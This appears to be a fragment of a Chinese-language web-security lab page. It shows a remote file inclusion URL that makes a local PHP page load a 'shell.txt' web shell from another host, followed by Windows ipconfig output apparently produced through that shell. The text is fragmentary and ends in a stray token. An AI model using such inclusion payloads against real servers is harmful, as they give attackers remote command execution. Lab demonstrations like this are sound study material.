 127.0.0.1/1.php?file=http://192.168.40.130/shell.txt
百度 <Ctrl+K>
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 无线网络连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9043:1233:f17e:174f%14
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::acbe:e4e8:3d5e:be51%13
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
7OOLS